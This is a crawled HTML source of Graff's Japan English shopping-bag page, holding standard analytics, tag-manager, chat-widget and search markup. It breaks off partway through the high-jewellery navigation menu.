

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-en/cart/
body_size: 26849
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019',
        'sessionFirstVisitTime': '1.768959657096E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/js/main.js"></script>


<!--<![endif]-->


<title>
    Shopping Bag | Graff
</title>
<meta name="description"
    content="View all the items in your shopping cart on the Graff website. Add and remove items from your shopping bag before completing your order." />

    <meta name="keywords" content="" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/cart/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/cart/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/cart/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/shopping-bag/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/cart/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/cart/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/cart/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/cart/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/cart/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/cart/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/cart/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/cart/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/cart/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/cart/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/cart/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/cart/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/cart/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/cart/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/cart/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/cart/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-en/cart/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/css/pages/cart/cart.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"JPY","pageType":"cart","currentBagStep":1,"country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body  ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Cart-Show" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/jp-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
